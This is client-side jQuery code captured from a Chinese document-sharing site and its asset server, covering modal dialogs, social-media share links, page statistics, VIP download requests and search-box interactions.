			// 		jQuery('.js-pages-choice').append('<a href=\"' + doc_end_conf.urlPrefix + '/v-' + doc_end_conf.IDS[index] + '.html\" title=\"' + tempStr + '\" onmousedown="return impv(' + window.doc_end_conf.nextStat + ');" target=\"_blank\">' + tempStr + ' &gt;</a>');
			// 		jQuery('.down_btns').append('<a href=\"' + doc_end_conf.urlPrefix + '/v-' + doc_end_conf.IDS[index] + '.html\" id="simiSelect" class="ico_button btnc_blue" onmousedown="return impv(5773);" target="_blank">相似精选，再来一篇</a>');
			// 	}
			// }
			if (typeof isNew != "undefined") {
				if (isNew) {
					var _time = jQuery('.originalTime').html();
					var _hidden = jQuery('.m-doc-info').clone(true);
					jQuery('<div class="temp-info"><span class="f-fl">发布时间：' + _time + '</span><span class="f-fr clickForMore">详情</span></div>').appendTo(jQuery('.m-doc-owner'));
					jQuery('.m-doc-info').hide();
					if (typeof doc_end_conf.PVS != undefined) {
						var searchKey = jQuery('.search-txt-new').eq(0).val();
						var str = '<div class="m-doc-relative"><h2><a href="/search.do?nkey=' + searchKey + '&source_type=5" target="_blank" onmousedown="impv(398)">更多&gt;&gt;</a><span>相关精品素材</span></h2><div class="m-doc-relative-items">';
						for (var i = 0; i < doc_end_conf.PVS.length; i++) {
							str += '<div class="m-doc-relative-item"><p class="item_title"><em title="doc" class="ico-doc ico-doc-' + doc_end_conf.PVS[i].postfix + '">' + doc_end_conf.PVS[i].postfix + '</em><a title="' + doc_end_conf.PVS[i].pname + '" href="/wd/v-' + doc_end_conf.PVS[i].pid + '.html" target="_blank" onmousedown="impv(397)">' + doc_end_conf.PVS[i].pname + '</a></p><div class="item_icon">热度: <span class="viewhot5"></span></div></div>'
						}
						str += '</div></div>';
						jQuery(str).insertAfter(jQuery('.m-doc-menu'));
						jQuery('.clickForMore').off('click').on('click', function () {
							jQuery(this).parent().remove();
							_hidden.appendTo(jQuery('.m-doc-owner'));
							jQuery('.m-doc-info .m-doc-sider-bd,.m-doc-info .showAllContent').addClass('temp');
						})
					}
				}
			}
		});
	}
}

function showFeekError(msg) { //显示举报错误信息
	if (jQuery("#feekTips").length > 0) {
		jQuery("#feekTips").html(msg);
		jQuery("#feekTips").show();
	} else {
		jQuery('<p id="feekTips" class="f-cl-r">' + msg + '</p>').insertAfter(jQuery("#repeatproduct"));
	}
}

function endedHandler() {
	if (jQuery('.m-end-section-md .recommedMod').length > 0) {
		jQuery('.m-end-section-md .recommedMod').show();
		jQuery('.m-end-section-md .bg-cover').show();
		return false;
	}
	jQuery.get('/p/end/ajax/getEndRecomments.do?pcatid=' + pcatid + '&pid=' + pid + '&source_type=' + source_type, function (data) {
		if (data) {
			var oHtml = data,
				oBg = jQuery('<div class="bg-cover"></div>');
			jQuery('.m-end-section-md').append(oBg);
			jQuery('.m-end-section-md').append(oHtml);
		} else {
			console.log(data);
		}
	});
	jQuery(document).on('click', '#jCloseRecomm', function () {
		jQuery('.m-end-section-md .recommedMod').hide();
		jQuery('.m-end-section-md .bg-cover').hide();
	});
}

//模块点击量统计
function impv(module_id) {
	/*if (typeof (module_id) == 'undefined' || module_id == null || module_id == '') {
		return;
	}

	var url = "/moduleStat/index.do?m_id=" + module_id;
	jQuery.get(url);*/
}

//页面加载量统计
function inpv() {
/*	if (typeof (page_id) == 'undefined' || page_id == null || page_id == '') {
		return;
	}
	var url = "/moduleStat/index.do?page_id=" + page_id;
	if (page_id == 4) {
		url = "/moduleStat/index.do?page_id=" + page_id + "&p_uid=" + ps_uid;
	}
	jQuery.get(url);*/
}

//页面载入量额外统计
function inpv_extend() {
	if (typeof (page_ext_id) == 'undefined' || page_ext_id == null || page_ext_id == '') {
		return;
	}
	var url = "/moduleStat/index.do?page_id=" + page_ext_id;
	jQuery.get(url);
}
function CreateDocinDialog() { //创建动态弹层
	/*
	 *@id 该弹层id
	 *@title 可选，提示标题
	 *@content 正文内容(文字活函数返回值)
	 *@cancel 取消按钮 txt:按钮文字，value：true为显示，false为不显示,
	 *@confirm 确认按钮 txt:按钮文字，value：true为显示，false为不显示
	 *@init 进行内容初始化，绑定事件类
	 *@callBack 回调函数｛okBack:function(){},noBack:function(){}｝
	 *返回值，确定为true，取消和关闭都为false
	 */
	this.config = {
		id: "",
		cls: "",
		title: "豆丁提示",
		content: "",
		cancel: {
			txt: "取消",
			value: true
		},
		confirm: {
			txt: "确定",
			value: true
		},
		button: 1, //弹层是否有按钮 2：无
		shadow: 1, //是否有遮罩  2：无
		init: function () {},
		callBack: {
			okBack: function () {
				return true;
			},
			noBack: function () {
				return false;
			}
		},
		closeCallBack: function () {}
	};
	if (arguments.length == 1) {
		var parame = arguments[0];
		for (var i in parame) {
			this.config[i] = parame[i] || this.config[i];
		}
	}
	this.createBody();
}
CreateDocinDialog.prototype = {
	createBody: function () {
		var docinAlert = jQuery('<div id="' + this.config.id + '" class="docinDialogBox"></div>'),
			iframe = jQuery('<iframe scrolling="no" frameborder="0" style="height:100%;_height:150px;width:100%;position:absolute;top:0;left:0;z-index:-1;"></iframe>'),
			dialogBody = jQuery('<div class="dialogBody"></div>'),
			dialogTitle = jQuery('<div class="dialogTitle"><h3>' + this.config.title + '</h3><a href="javascript:void(0);" title="关闭" class="dialog_closed"></a></div>'),
			dialogCont = jQuery('<div class="dialogCont">' + this.config.content + '</div>');
		iframe.appendTo(docinAlert);
		dialogTitle.appendTo(dialogBody);
		dialogCont.appendTo(dialogBody);
		dialogBody.appendTo(docinAlert);
		docinAlert.addClass(this.config.cls);
		if (this.config.button == 1) {
			var dialogBtn = jQuery('<div class="dialog_buttons"></div>');
			if (this.config.confirm.value) {
				jQuery('<a id="j_confirm" href="javascript:;" class="btn_blue">' + this.config.confirm.txt + '</a>').appendTo(dialogBtn);
			}
			if (this.config.cancel.value) {
				jQuery('<a id="j_cancel" href="javascript:;" class="btn_blue btn_gray">' + this.config.cancel.txt + '</a>').appendTo(dialogBtn);
			}
			dialogBtn.appendTo(dialogBody);
		}
		if (this.config.shadow == 1) {
			this.setShadow(); //添加遮罩
		}
		docinAlert.appendTo(document.body);
		this.bind();
		this.setCenter();
		this.config.init();
	},
	bind: function () {
		var _this = this;
		var oCloseCurDialog = jQuery("#" + this.config.id + " .dialog_closed");
		if (jQuery("#" + this.config.id + " .dialog_closed_by_link").length > 0) {
			jQuery("#" + this.config.id + " .dialog_closed_by_link").bind("click", function () {
				_this.closeDialog();
				if (!!_this.config.callBack.noBack) {
					_this.config.callBack.noBack();
				}
			});
		}
		if (oCloseCurDialog.length > 0) {
			oCloseCurDialog.bind("click", function () {
				_this.closeDialog();
				if (!!_this.config.callBack.noBack) {
					_this.config.callBack.noBack();
				}
				_this.config.closeCallBack();
				return false;
			});
		}
		if (jQuery("#j_confirm").length > 0) {
			jQuery("#j_confirm").on("click", function () {
				if (!!_this.config.callBack.okBack) {
					if (_this.config.callBack.okBack()) {
						_this.closeDialog();
					}
				}
				return true;

			});
		}
		if (jQuery("#j_cancel").length > 0) {
			jQuery("#j_cancel").on("click", function () {
				_this.closeDialog();
				if (!!_this.config.callBack.noBack) {
					_this.config.callBack.noBack();
				}
				return false;
			});
		}
	},
	closeDialog: function () {
		var _this = this;
		jQuery("#" + _this.config.id).hide().remove();
		if (_this.config.shadow == 1) {
			jQuery("#dialogShadow").remove();
		}
		_this.config.closeCallBack();
	},
	setCenter: function () {
		// var iWidth = jQuery(window).width(),
		// iHeight = jQuery(window).height(),
		// obj = jQuery("#"+this.config.id),
		// objWidth = obj.outerWidth(),
		// objHeight = obj.outerHeight(),
		// objTop = parseFloat((iHeight-objHeight)/2)+'px',
		// objLeft = parseFloat((iWidth-objWidth)/2)+'px';
		// obj.css({position:"fixed",top:objTop,left:objLeft});
		setObjCenter(this.config.id);
	},
	setShadow: function () {
		var iWidth = jQuery(window).width(),
			bodyHeight = jQuery(document.body).height() + "px";
		if (!!window.XMLHttpRequest) {
			jQuery('<div id="dialogShadow" style="position:fixed;left:0;top:0;bottom:0;right:0;width:100%;background-color:#000;opacity:0.4;filter:alpha(opacity=40);z-index:101;"></div>').appendTo(document.body);
		} else {
			jQuery('<div id="dialogShadow" style="position:absolute;left:0;top:0;width:100%;height:' + bodyHeight + ';opacity:0.4;filter:alpha(opacity=40);background-color:#000;z-index:101;"></div>').appendTo(document.body);
		}

	}
}

function setObjCenter(id) { //弹出层绝对居中定位
	var d = document;
	var obj = d.getElementById(id);
	obj.style.display = "block";
	var data = {
		ow: obj.clientWidth,
		oh: obj.clientHeight,
		vw: (function () {
			if (d.compatMode == "BackCompat") {
				return d.body.clientWidth;
			} else {
				return d.documentElement.clientWidth;
			}
		})(),
		vh: (function () {
			if (d.compatMode == "BackCompat") {
				return d.body.clientHeight;
			} else {
				return d.documentElement.clientHeight;
			}
		})(),
		st: (d.body.scrollTop || d.documentElement.scrollTop)
	}
	obj.style.left = (data.vw - data.ow) / 2 + "px";
	obj.style.margin = 0;
	if (!!window.XMLHttpRequest) {
		obj.style.position = "fixed";
		obj.style.top = (data.vh - data.oh) / 2 + "px";
	} else {
		obj.style.position = "absolute";
		data.vw = obj.offsetParent.offsetWidth;
		obj.style.top = (data.vh - data.oh) / 2 + data.st - obj.offsetParent.offsetTop + "px";
		obj.style.left = (data.vw - data.ow) / 2 + "px";
		if (obj.style.backgroundAttachment)
			obj.style.backgroundAttachment = "absolute !important";
		window.onscroll = function () {
			obj.style.top = (d.body.scrollTop || d.documentElement.scrollTop) + (data.vh - data.oh) / 2 + 'px';
		}
	}
}
//豆丁分享
function docinShare(n, event, from1, id) { //n: 1-新浪微博2-QQ空间3-人人4-腾讯微博5-QQ好友6-微信 form: //1:专题  2：终极页  3：豆单  4：书房   5：商业工具  6:创业全案  7：微案例 8:素材终极页
	if (typeof (docinShareConfig) == "undefined") {
		return false;
	}
	var conf = docinShareConfig;
	var _title = conf.title,
		_source = conf.source,
		_sourceUrl, _pic, _showcount, _desc, _summary, _site,
		_width = 600,
		_height = 600,
		_top = (screen.height - _height) / 2,
		_left = (screen.width - _width) / 2,
		_url = conf.url,
		_pic = conf.pic,
		_desc = conf.desc,
		_site = 'docin',
		_titleWB = conf.titleWB,
		_summary = conf.summary;

	if (n == 1) {
		shareToSinaWB(event);
	} else if (n == 2) {
		shareToQzone(event);
	} else if (n == 3) {
		shareToRenren(event);
	} else if (n == 4) {
		shareToQQwb(event);
	} else if (n == 5) {
		shareToQQFriend(event);
	} else if (n == 6) {
		shareToWeixin(event);
	}
	shareAnylize(from1, id, n);

	function shareAnylize(from1, id, snstype) {
		jQuery.post('/jsp_cn/stat/shareStat.jsp', {
			'from': from1,
			'id': id,
			'snstype': snstype
		});
	}

	function shareToSinaWB(event) {
		var _shareUrl = 'http://v.t.sina.com.cn/share/share.php?&appkey=750339144'; //真实的appkey，必选参数 
		_shareUrl += '&url=' + encodeURIComponent(_url || document.location); //参数url设置分享的内容链接|默认当前页location，可选参数
		_shareUrl += '&title=' + encodeURIComponent(_titleWB || document.title); //参数title设置分享的标题|默认当前页标题，可选参数
		_shareUrl += '&source=' + encodeURIComponent(_source || '');
		_shareUrl += '&sourceUrl=' + encodeURIComponent(_sourceUrl || '');
		_shareUrl += '&content=' + 'utf-8'; //参数content设置页面编码gb2312|utf-8，可选参数
		_shareUrl += '&pic=' + encodeURIComponent(_pic || ''); //参数pic设置图片链接|默认为空，可选参数
		window.open(_shareUrl, '_blank', 'width=' + _width + ',height=' + _height + ',top=' + _top + ',left=' + _left + ',toolbar=no,menubar=no,scrollbars=no, resizable=1,location=no,status=0');
		return false;
	}

	function shareToQzone(event) {
		var _shareUrl = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?';
		_shareUrl += 'url=' + encodeURIComponent(_url || document.location); //参数url设置分享的内容链接|默认当前页location
		_shareUrl += '&showcount=' + _showcount || 0; //参数showcount是否显示分享总数,显示：'1'，不显示：'0'，默认不显示
		_shareUrl += '&desc=' + encodeURIComponent(_desc || '分享的描述'); //参数desc设置分享的描述，可选参数
		_shareUrl += '&summary=' + encodeURIComponent(_summary || '分享摘要'); //参数summary设置分享摘要，可选参数
		_shareUrl += '&title=' + encodeURIComponent(_title || document.title); //参数title设置分享标题，可选参数
		_shareUrl += '&site=' + encodeURIComponent(_site || ''); //参数site设置分享来源，可选参数
		_shareUrl += '&pics=' + encodeURIComponent(_pic || ''); //参数pics设置分享图片的路径，多张图片以＂|＂隔开，可选参数
		window.open(_shareUrl, '_blank', 'width=' + _width + ',height=' + _height + ',top=' + _top + ',left=' + _left + ',toolbar=no,menubar=no,scrollbars=no,resizable=1,location=no,status=0');
		return false;
	}

	function shareToRenren(event) {
		var _shareUrl = 'http://widget.renren.com/dialog/share?';
		_shareUrl += 'resourceUrl=' + encodeURIComponent(_url || location.href); //分享的链接
		_shareUrl += '&title=' + encodeURIComponent(_title || document.title); //分享的标题
		window.open(_shareUrl, '_blank', 'width=' + _width + ',height=' + _height + ',left=' + _left + ',top=' + _top + ',toolbar=no,menubar=no,scrollbars=no,resizable=1,location=no,status=0');
		return false;
	}

	function shareToQQwb(event) {
		var _shareUrl = 'http://v.t.qq.com/share/share.php?';
		_shareUrl += 'title=' + encodeURIComponent(_title || document.title); //分享的标题
		_shareUrl += '&url=' + encodeURIComponent(_url || location.href); //分享的链接
		//_shareUrl += '&appkey=5bd32d6f1dff4725ba40338b233ff155';    //在腾迅微博平台创建应用获取微博AppKey
		_shareUrl += '&site=' + encodeURIComponent(_site || ''); //分享来源
		_shareUrl += '&pic=' + encodeURIComponent(_pic || ''); //分享的图片，如果是多张图片，则定义var _pic='图片url1|图片url2|图片url3....'
		window.open(_shareUrl, '_blank', 'width=' + _width + ',height=' + _height + ',left=' + _left + ',top=' + _top + ',toolbar=no,menubar=no,scrollbars=no,resizable=1,location=no,status=0');
		return false;
	}

	function shareToQQFriend(event) {
		var _shareUrl = 'http://connect.qq.com/widget/shareqq/index.html?';
		_shareUrl += 'url=' + encodeURIComponent(_url || location.href); //分享的链接
		_shareUrl += '&title=' + encodeURIComponent(_title || document.title); //分享的标题
		_shareUrl += '&desc=' + encodeURIComponent(_desc || '分享的描述'); //参数desc设置分享的描述，可选参数
		_shareUrl += '&summary=' + encodeURIComponent(_summary || '分享摘要'); //参数summary设置分享摘要，可选参数
		_shareUrl += '&site=' + encodeURIComponent(_site || ''); //分享来源
		_shareUrl += '&pics=' + encodeURIComponent(_pic || ''); //分享的图片，如果是多张图片，则定义var _pic='图片url1|图片url2|图片url3....'
		window.open(_shareUrl, '_blank', 'width=' + _width + ',height=' + _height + ',left=' + _left + ',top=' + _top + ',toolbar=no,menubar=no,scrollbars=no,resizable=1,location=no,status=0');
		return false;
	}

	function shareToWeixin() {
		var contentStr = '<img id="dimcode_wx" width="175" height="175" alt="获取二维码" title="获取二维码"><p style="width:230px;line-height:20px;text-align:center;margin:0 auto;margin-top:7px;font-size:12px;color:#333;">打开微信，点击底部的"发现"，<br>使用"扫一扫"即可将网页分享至朋友圈。</p>';
		var ddWeixinShare = new CreateDocinDialog({
			title: '分享到微信朋友圈',
			id: 'j_WXShare',
			cls: 'docinWxPop',
			content: contentStr,
			button: 2,
			shadow: 2,
			init: function () {
				var dimPic = document.getElementById("dimcode_wx");
				dimPic.src = "https://www.docin.com" + "/servlet/get2wm?from=1&url=" + _url;
			}
		});
		return false;
	}
}
//首页右侧悬浮红包
// jQuery(function(){
// 	if(jQuery('.backToTop').length == 0){return;}
// 	jQuery('.backToTop').prepend('<div class="netCar"><span class="close"></span><a href="http://shequ.docin.com/app/shequ/themeview?tid=3018528" target="_blank" title="豆丁素材频道夏日福利来啦！点击即刻参与，领取高温补贴红包。"><img style="margin-bottom:7px;" alt="豆丁素材频道夏日福利来啦！点击即刻参与，领取高温补贴红包。" src="'+GLOB.PICTURE_IMAGE_PATH_v1+'/images/a.png"/></a></div>');
// 	if( parseInt(jQuery('.backToTop').css('right')) < (jQuery('.backToTop .netCar').width() - jQuery('.backToTop').width()) ){
// 		jQuery('.backToTop .netCar').css({ left: '-200px' });
// 	}else{
// 		jQuery('.backToTop .netCar').css({ left: 0});
// 	}
// 	jQuery(window).bind("scroll resize", function(){
// 		if( parseInt(jQuery('.backToTop').css('right')) < (jQuery('.backToTop .netCar').width() - jQuery('.backToTop').width()) ){
// 			jQuery('.backToTop .netCar').css({ left: '-200px' });
// 		}else{
// 			jQuery('.backToTop .netCar').css({ left: 0});
// 		}
// 	});
// 	jQuery(document).on('click', '.backToTop .netCar .close', function(){
// 		jQuery('.backToTop .netCar').hide();
// 	});
// });

function docinShare(n, event, from1, id) { //n: 1-新浪微博2-QQ空间3-人人4-腾讯微博5-QQ好友6-微信 form: //1:专题  2：终极页  3：豆单  4：书房   5：商业工具  6:创业全案  7：微案例 8:素材终极页 9:会议
	if (typeof (docinShareConfig) == "undefined") {
		return false;
	}
	var conf = docinShareConfig;
	var _title = conf.title,
		_source = conf.source,
		_sourceUrl, _pic, _showcount, _desc, _summary, _site,
		_width = 600,
		_height = 600,
		_top = (screen.height - _height) / 2,
		_left = (screen.width - _width) / 2,
		_url = conf.url,
		_pic = conf.pic,
		_desc = conf.desc,
		_site = 'docin',
		_titleWB = conf.titleWB,
		_summary = conf.summary;

	if (n == 1) {
		shareToSinaWB(event);
	} else if (n == 2) {
		shareToQzone(event);
	} else if (n == 3) {
		shareToRenren(event);
	} else if (n == 4) {
		shareToQQwb(event);
	} else if (n == 5) {
		shareToQQFriend(event);
	} else if (n == 6) {
		shareToWeixin(event);
	}
	shareAnylize(from1, id, n);

	function shareAnylize(from1, id, snstype) {
		jQuery.post('/jsp_cn/stat/shareStat.jsp', {
			'from': from1,
			'id': id,
			'snstype': snstype
		});
	}

	function shareToSinaWB(event) {
		var _shareUrl = 'http://v.t.sina.com.cn/share/share.php?&appkey=750339144'; //真实的appkey，必选参数 
		_shareUrl += '&url=' + encodeURIComponent(_url || document.location); //参数url设置分享的内容链接|默认当前页location，可选参数
		_shareUrl += '&title=' + encodeURIComponent(_titleWB || document.title); //参数title设置分享的标题|默认当前页标题，可选参数
		_shareUrl += '&source=' + encodeURIComponent(_source || '');
		_shareUrl += '&sourceUrl=' + encodeURIComponent(_sourceUrl || '');
		_shareUrl += '&content=' + 'utf-8'; //参数content设置页面编码gb2312|utf-8，可选参数
		_shareUrl += '&pic=' + encodeURIComponent(_pic || ''); //参数pic设置图片链接|默认为空，可选参数
		window.open(_shareUrl, '_blank', 'width=' + _width + ',height=' + _height + ',top=' + _top + ',left=' + _left + ',toolbar=no,menubar=no,scrollbars=no, resizable=1,location=no,status=0');
		return false;
	}

	function shareToQzone(event) {
		var _shareUrl = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?';
		_shareUrl += 'url=' + encodeURIComponent(_url || document.location); //参数url设置分享的内容链接|默认当前页location
		_shareUrl += '&showcount=' + _showcount || 0; //参数showcount是否显示分享总数,显示：'1'，不显示：'0'，默认不显示
		_shareUrl += '&desc=' + encodeURIComponent(_desc || '分享的描述'); //参数desc设置分享的描述，可选参数
		_shareUrl += '&summary=' + encodeURIComponent(_summary || '分享摘要'); //参数summary设置分享摘要，可选参数
		_shareUrl += '&title=' + encodeURIComponent(_title || document.title); //参数title设置分享标题，可选参数
		_shareUrl += '&site=' + encodeURIComponent(_site || ''); //参数site设置分享来源，可选参数
		_shareUrl += '&pics=' + encodeURIComponent(_pic || ''); //参数pics设置分享图片的路径，多张图片以＂|＂隔开，可选参数
		window.open(_shareUrl, '_blank', 'width=' + _width + ',height=' + _height + ',top=' + _top + ',left=' + _left + ',toolbar=no,menubar=no,scrollbars=no,resizable=1,location=no,status=0');
		return false;
	}

	function shareToRenren(event) {
		var _shareUrl = 'http://widget.renren.com/dialog/share?';
		_shareUrl += 'resourceUrl=' + encodeURIComponent(_url || location.href); //分享的链接
		_shareUrl += '&title=' + encodeURIComponent(_title || document.title); //分享的标题
		window.open(_shareUrl, '_blank', 'width=' + _width + ',height=' + _height + ',left=' + _left + ',top=' + _top + ',toolbar=no,menubar=no,scrollbars=no,resizable=1,location=no,status=0');
		return false;
	}

	function shareToQQwb(event) {
		var _shareUrl = 'http://v.t.qq.com/share/share.php?';
		_shareUrl += 'title=' + encodeURIComponent(_title || document.title); //分享的标题
		_shareUrl += '&url=' + encodeURIComponent(_url || location.href); //分享的链接
		//_shareUrl += '&appkey=5bd32d6f1dff4725ba40338b233ff155';    //在腾迅微博平台创建应用获取微博AppKey
		_shareUrl += '&site=' + encodeURIComponent(_site || ''); //分享来源
		_shareUrl += '&pic=' + encodeURIComponent(_pic || ''); //分享的图片，如果是多张图片，则定义var _pic='图片url1|图片url2|图片url3....'
		window.open(_shareUrl, '_blank', 'width=' + _width + ',height=' + _height + ',left=' + _left + ',top=' + _top + ',toolbar=no,menubar=no,scrollbars=no,resizable=1,location=no,status=0');
		return false;
	}

	function shareToQQFriend(event) {
		var _shareUrl = 'http://connect.qq.com/widget/shareqq/index.html?';
		_shareUrl += 'url=' + encodeURIComponent(_url || location.href); //分享的链接
		_shareUrl += '&title=' + encodeURIComponent(_title || document.title); //分享的标题
		_shareUrl += '&desc=' + encodeURIComponent(_desc || '分享的描述'); //参数desc设置分享的描述，可选参数
		_shareUrl += '&summary=' + encodeURIComponent(_summary || '分享摘要'); //参数summary设置分享摘要，可选参数
		_shareUrl += '&site=' + encodeURIComponent(_site || ''); //分享来源
		_shareUrl += '&pics=' + encodeURIComponent(_pic || ''); //分享的图片，如果是多张图片，则定义var _pic='图片url1|图片url2|图片url3....'
		window.open(_shareUrl, '_blank', 'width=' + _width + ',height=' + _height + ',left=' + _left + ',top=' + _top + ',toolbar=no,menubar=no,scrollbars=no,resizable=1,location=no,status=0');
		return false;
	}

	function shareToWeixin() {
		var contentStr = '<img id="dimcode_wx" width="175" height="175" alt="获取二维码" title="获取二维码"><p style="width:230px;line-height:20px;text-align:center;margin:0 auto;margin-top:7px;font-size:12px;color:#333;">打开微信，点击底部的"发现"，<br>使用"扫一扫"即可将网页分享至朋友圈。</p>';
		var ddWeixinShare = new CreateDocinDialog({
			title: '分享到微信朋友圈',
			id: 'j_WXShare',
			cls: 'docinWxPop',
			content: contentStr,
			button: 2,
			shadow: 2,
			init: function () {
				var dimPic = document.getElementById("dimcode_wx");
				dimPic.src = "https://www.docin.com" + "/servlet/get2wm?doc_end_url=" + _url;
			}
		});
		return false;
	}
}

// add new purchase vip
function buyVipClick() {
	if (jQuery(this).hasClass('package_inner_desc_btn')) {
		var pid = packagePid;
	} else {
		var pid = doc_end_conf.PID;
	}
	var requestData = 'video_id=' + pid + '&isVip=1&datetime=' + new Date().getTime();
	jQuery.ajax({
		type: 'GET',
		url: '/moneyEnd/clickDownLoad.do',
		dataType: 'html',
		context: document.body,
		data: requestData,
		success: function (data) {
			if (data) {
				commonHideBox('j_limit_down', 1);
				if (jQuery('#dialogBoxShadow').length > 0) {
					jQuery('#dialogBoxShadow').remove();
				}
				jQuery(this).append(data);
				dialogBoxShadow();
				setObjCenter(idflag);
			}
		}
	});
}


--- FILE ---
content_type: application/javascript
request_url: http://image.cgsucai.com/skin/js/new_v2.js
body_size: 5694
content:
jQuery(function () {
    jQuery('.quick-links .get-money').off('click').on('click', function () {
        document.domain = "docin.com";
        if (jQuery(this).attr('href') == "javascript:void(0);") {
            jQuery.ajax({
                url: GLOB.www_docin_url + '/authen/isPhoneAuthen_ajax.do',
                crossDomain:true,
                xhrFields: {
                    //允许携带cookie信息
                    withCredentials: true
                },
                success: function (res) {
                    if (res == 5) {
                        createForceBindDialog(1);
                    } else if (res == -2 || res == -3 || res == -4) {
                        window.location.href = "/jsp/upload/upload_main_v2.jsp";
                    }
                },
                error: function (err) {
                    console.log(err);
                    window.location.href = "/jsp/upload/upload_main_v2.jsp";
                    return;
                }
            })
        }
    })
    // 自动聚焦
    jQuery('.search-txt-new').focus();
    // focusFunction.call(jQuery('.search-txt-new').eq(0));
    // 函数调用 下拉菜单
    switchItem(jQuery('.search-item-list'));
    // 函数调用 音频的播放暂停
    operateAudio(jQuery('.showlst-sound .m-showlst-pic'), ['/skin/images/play.png', '/skin/images/pause.png']);


    jQuery('.search-txt-new').off('click').on('click', function (event) {
        stopBubble(event);
        if (jQuery.trim(jQuery(this).val()) == "") {
            jQuery(this).parents('.seach-wrap-inner').siblings('.search-wrap-keyWords').show();
        } else {
            jQuery(this).parents('.seach-wrap-inner').siblings('.search-wrap-keyWords').hide();
        }
    })
    if (jQuery('.m-nav-new').length > 0) {
        var curIndex = -1;
        jQuery('.new-nav-item').each(function () {
            if (jQuery(this).find('.new-nav-item-title').hasClass('curVideo')) {
                curIndex = 0;
            } else if (jQuery(this).find('.new-nav-item-title').hasClass('curElement')) {
                curIndex = 1;
            } else if (jQuery(this).find('.new-nav-item-title').hasClass('curPPT')) {
                curIndex = 2;
            } else if (jQuery(this).find('.new-nav-item-title').hasClass('curSound')) {
                curIndex = 3;
            } else if (jQuery(this).find('.new-nav-item-title').hasClass('curFont')) {
                curIndex = 4;
            }
        })
        jQuery('.new-nav-item').hover(function () {
            jQuery(this).find('.new-nav-item-title').addClass('cur');
            jQuery(this).siblings().not(jQuery('.new-nav-item').eq(curIndex)).find('.new-nav-item-title').removeClass('cur');
            if (jQuery(this).index() != jQuery('.new-nav-item').length - 10 && jQuery(this).index() != jQuery('.new-nav-item').length - 40) {
                jQuery(this).find('.new-nav-item-subTitle').show();
                jQuery(this).siblings().find('.new-nav-item-subTitle').hide();
            }
        }, function () {
            jQuery(this).find('.new-nav-item-subTitle').hide();
            if (jQuery(this).index() != curIndex) {
                jQuery(this).find('.new-nav-item-title').removeClass('cur');
            }
        })
    }

    // 首页
    jQuery('.m-showlst-video-box .showlst-all-video .m-showlst-pic').hover(function () {
        jQuery(this).find('video').show();
        //jQuery(this).find('video')[0].play();
        jQuery(this).find('img').hide();
    }, function () {
        jQuery(this).find('video').hide();
       // jQuery(this).find('video')[0].pause();
        jQuery(this).find('img').show();
    })
    // 分类页/搜索结果页
    jQuery('.m-showlst-video-most .m-showlst-pic').mouseover(function () {
        jQuery(this).parent().css('visibility', 'hidden');
        jQuery(this).parent().parent().addClass('cur');
        jQuery(this).parent().next().show();
        jQuery(this).parent().next().hover(function () {
            jQuery(this).find('video')[0].play();
        }, function () {
            jQuery(this).hide();
            jQuery(this).find('video')[0].currentTime = 0;
            jQuery(this).prev().css('visibility', 'visible');
            jQuery(this).parent().removeClass('cur');
        })
    })
    if (jQuery('.classify-slideDown').length > 0) {
        jQuery('.classify-slideDown').hover(function () {
            jQuery(this).find('.classify-slideDown-box').show();
        }, function () {
            jQuery(this).find('.classify-slideDown-box').hide();
        })
    }
    jQuery('.m-showlst-element-most .m-showlst-pic,.m-showlst-ppt-most .m-showlst-pic,.m-showlst-word-most .m-showlst-pic,.m-showlst-font-most li').hover(function () {
        jQuery(this).find('.doc-download-btn').show();
        jQuery(this).find('.float-box-collect-ico').show();
    }, function () {
        jQuery(this).find('.doc-download-btn').mouseover(function () {
            jQuery(this).show()
        })
        jQuery(this).find('.float-box-collect-ico').mouseover(function () {
            jQuery(this).show()
        })
        jQuery(this).find('.doc-download-btn').hide();
        jQuery(this).find('.float-box-collect-ico').hide();
    })
    // my/TA collect and upload
    jQuery('.collect-and-upload-video .m-showlst-pic,.collect-and-upload-element .m-showlst-pic,.collect-and-upload-ppt .m-showlst-pic,.collect-and-upload-word .m-showlst-pic,.collect-and-upload-font .m-showlst-pic,.collect-and-upload-font-me li,.collect-and-upload-sound .m-showlst-pic').hover(function () {
        jQuery(this).find('.collect-and-upload-shadow').show();
        jQuery(this).find('.collect-and-upload-d').show();
        jQuery(this).find('.collect-and-upload-c').show();
    }, function () {
        jQuery(this).find('.collect-and-upload-shadow').mouseover(function () {
            jQuery(this).show();
        })
        jQuery(this).find('.collect-and-upload-d').mouseover(function () {
            jQuery(this).show();
        })
        jQuery(this).find('.collect-and-upload-c').mouseover(function () {
            jQuery(this).show();
        })
        jQuery(this).find('.collect-and-upload-shadow').hide();
        jQuery(this).find('.collect-and-upload-d').hide();
        jQuery(this).find('.collect-and-upload-c').hide();

    })
    // 搜索框
    // jQuery('.search-txt-new').unbind('focus');
    jQuery('.search-txt-new').bind('focus', focusFunction);
    // jQuery('.search-txt-new').unbind('blur');
    jQuery('.search-txt-new').bind('blur', blurFunction);
    // jQuery('.search-txt-new').unbind('keyup');
    jQuery('.search-txt-new').bind('keyup', keyupFunction);

    function focusFunction() {
        jQuery(this).parent().next('.clear-search-content').css('opacity', '1');
        if (jQuery(this).val() !== '') {
            jQuery(this).parent().next('.clear-search-content').show();
        }
        jQuery(this).parent().parent('.seach-wrap-inner').removeClass('blur').addClass('focus');
        searchClick = false;
    }

    function keyupFunction() {
        if (jQuery(this).val() !== '') {
            jQuery(this).parent().next('.clear-search-content').show();
            jQuery('.search-wrap-keyWords').hide();
        } else {
            jQuery(this).parent().next('.clear-search-content').hide();
            jQuery('.search-wrap-keyWords').show();
        }
    }

    function blurFunction() {
        jQuery(this).parents('.seach-wrap-inner').addClass('blur').removeClass('focus');
        jQuery(this).parent().next('.clear-search-content').css('opacity', '0');
    }
    // 点击清空
    jQuery('.clear-search-content').off('click').on('click', function (event) {
        stopBubble(event);
        jQuery(this).prev().find('.search-txt-new').val('').focus().click();
        jQuery(this).hide();
    })


    // 字体终极页在线预览
    jQuery('.font-online-input').off('focus').on('focus', function () {
        jQuery('.clear-search-content-font').css('opacity', '1');
        if (jQuery(this).val() !== '') {
            jQuery('.clear-search-content-font').show();
        }
        jQuery(this).off('keyup').on('keyup', function () {
            if (jQuery(this).val() !== '') {
                jQuery('.clear-search-content-font').show();
            } else {
                jQuery('.clear-search-content-font').hide();
            }
        })
    })
    jQuery('.font-online-input').off('blur').on('blur', function () {
